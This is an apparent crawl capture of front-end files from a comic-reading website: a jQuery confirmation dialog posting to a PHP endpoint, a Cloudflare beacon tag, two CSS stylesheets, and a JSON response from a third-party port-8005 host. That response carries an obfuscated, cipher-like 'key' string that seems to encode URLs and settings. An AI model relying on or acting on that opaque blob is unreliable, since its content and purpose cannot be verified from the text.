				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog-t').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog-t').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog-t').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a9c30898e0f54a1091710aca43ddc7e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2408gc.4jnbuy.com:8005/d/4597?t=0.16838441340564736
body_size: 1094
content:
{"key":"[\"6f\"gonQ1=\"dfXY5F6LY5MdfM6f\"gsss@=\"JF6^Y\"g}1KQ@}ns0s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o0{p(moC2)_Tm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o0{p(moC2)_Tm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm({5nF}JQ4mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://laosiji6.com/static/style/main.css
body_size: 1174
content:
:root{--bs-primary: #007c78;--bs-primary-rgb: 124, 56, 0}body{font-size:1rem}@media(min-width:576px){body{font-size:1.5rem}}a{color:#007c78;text-decoration:none}a:hover{color:#007c78;text-decoration:underline}.fs-7{font-size:.8rem!important}.fs-8{font-size:.7rem!important}.w-30{width:30%}.w-40{width:40%}.col-xs-2d4,.col-sm-2d4,.col-md-2d4,.col-lg-2d4{position:relative;min-height:0;padding-left:0;padding-right:0;flex:0 0 auto}@media(min-width:768px){.col-sm-2d4{width:20%}}@media(min-width:992px){.col-md-2d4{width:20%}}@media(min-width:1200px){.col-lg-2d4{width:20%}}.btn-group-mini>.btn,.btn-mini{padding:.1rem .2rem;font-size:.8rem;border-radius:.2rem}.nav-link{color:#007c78}.page-item.active .page-link{background-color:#007c78;border-color:#007c78}.page-link{color:#007c78}.page-link:hover{color:#007c78}.nav-link:focus,.nav-link:hover{color:#007c78}.btn-primary{color:#fff;background-color:#007c78;border-color:#007c78}.btn-primary:hover{color:#fff;background-color:#8f5424;border-color:#8f5424}.no-found{font-size:16px;color:#666;text-align:center;padding:20px 0}.header-logo{width:4rem}.header-search{background-color:#e9e9e9;border-radius:1rem;padding-left:1rem;height:2.4rem}.header-search .ipt{font-size:1rem;height:2.4rem;background:#e9e9e9;border:0;outline:0;-webkit-appearance:none;-webkit-rtl-ordering:logical;-webkit-writing-mode:horizontal-tb!important}.header-search .icon-sousuo{border:0;font-size:1.5rem;padding:0 10px;background-color:transparent;color:#767676}.header-nav{margin-left:2rem}.header-nav a{display:inline-block;color:#111;text-decoration:none;font-size:.9rem;height:2.5rem;line-height:2.5rem;padding:0 1rem}.header-nav a:hover{background-color:#f0f0f0;border-radius:1rem}.footer{width:100%;background-color:#004e48;color:#fff;padding:1rem 0}.footer a{color:#fff}.filter{padding:.5rem 0}.filter-title{color:#999;width:4rem;text-align:center;padding-top:.3rem}.filter-list a{color:#333;padding:.3rem .8rem;display:inline-block;text-decoration:none;border-radius:1rem}.filter-list a:hover{color:#008984}.filter-list .act{background-color:#f0f0f0;color:#008984}.comic-list .cover{width:75%}.comic-list .cover img{border-radius:5px;border:1px solid #e9e9e9;width:100%}.comic-list a{text-decoration:none;padding:10px 0}.comic-list a .title{margin-top:5px;color:#111}.comic-list .dot{line-height:22px;height:22px;overflow:hidden;text-align:center;text-overflow:ellipsis;width:90%}.comic-list a:hover .title{color:#008984;text-decoration:underline}.comic-list .auth{color:#333}.comic-list .last-vol{font-size:.8rem;color:#333}.comic-list .last-time{font-size:.8rem;color:#757575}.detail-cover{display:flex;justify-content:center;align-items:center;width:168px;height:240px}.detail-cover img{width:168px;height:240px;background-size:contain}.vol-item{border-bottom:1px solid #e0e0e0;padding-bottom:5px;margin-top:10px;display:flex;justify-content:space-between}.vol-item-no{font-weight:600}.vol-item-info{margin-left:5px;color:#666}.postcard{cursor:pointer}.postcard.active .border{border-color:#20a53a!important}.postcard .iconfont{display:none}.postcard.active .iconfont{display:inline-block;color:#20a53a!important}.donate{display:flex;justify-content:center;align-items:center;padding:5px 10px;border:1px solid #eee;position:relative;border-radius:5px;cursor:pointer}.donate .icon-alipay{color:#01a0e9}.donate .icon-weixin{color:#07ba05}.donate.active{border-color:#20a53a!important}.donate .icon-duigouxiao{display:none}.donate.active .icon-duigouxiao{display:inline-block;color:#20a53a!important}.rating{width:75px;height:15px;background-image:url(./../img/rating.png);background-repeat:no-repeat;background-size:100%}.rating50{background-position:0 0}.rating45{background-position:0 -15px}.rating40{background-position:0 -30px}.rating35{background-position:0 -45px}.rating30{background-position:0 -60px}.rating25{background-position:0 -75px}.rating20{background-position:0 -90px}.rating15{background-position:0 -105px}.rating10{background-position:0 -120px}.rating05{background-position:0 -135px}.rating00{background-position:0 -150px}.rating-bar{position:relative;height:10px;background-color:#f0f0f0}.rating-bar div{position:absolute;left:0;top:0;height:10px;background-color:#ffac2e}@media(min-width:768px){body{font-size:.9rem}}@media(min-width:992px){body{font-size:.9rem}}@media(min-width:1200px){body{font-size:.9rem}}


.rate{width:100%; margin:20px auto; color:#51555c; font-size:14px; position:relative; padding:10px 0;}
.rate p {margin:0; padding:0; display:inline; height:40px; overflow:hidden; position:absolute; top:0; left:50px; margin-left:120px;}
.rate p span.s {font-size:22px; line-height:22px; float:left; font-weight:bold; color:#DD5400;}
.rate p span.g {font-size:22px; display:block; float:left; color:#DD5400;}
.big_rate {width:120px; height:24px; text-align:left; position:absolute; top:3px; left:10px; display:inline-block; background:url(../img/start.png) left bottom repeat-x;}
.big_rate span {display:inline-block; width:24px; height:28px; position:relative; z-index:1000; cursor:pointer; overflow:hidden;}
.big_rate_up {width:120px; height:24px; position:absolute; top:0; left:0; background:url(../img/start.png) left top;}
#my_rate{ position:absolute; margin-top:40px; margin-left:100px}
#my_rate span{color:#dd5400; font-weight:bold}

--- FILE ---
content_type: text/css
request_url: https://laosiji6.com/static/font/iconfont.css?1
body_size: -145
content:
@font-face{font-family:iconfont;src:url(iconfont.woff2?t=1670232933541) format('woff2'),url(iconfont.woff?t=1670232933541) format('woff'),url(iconfont.ttf?t=1670232933541) format('truetype');font-display: swap;}.iconfont{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-alipay:before{content:"\e654"}.icon-weixin:before{content:"\e605"}.icon-duigouxiao:before{content:"\e8bd"}.icon-sousuo:before{content:"\e63d"}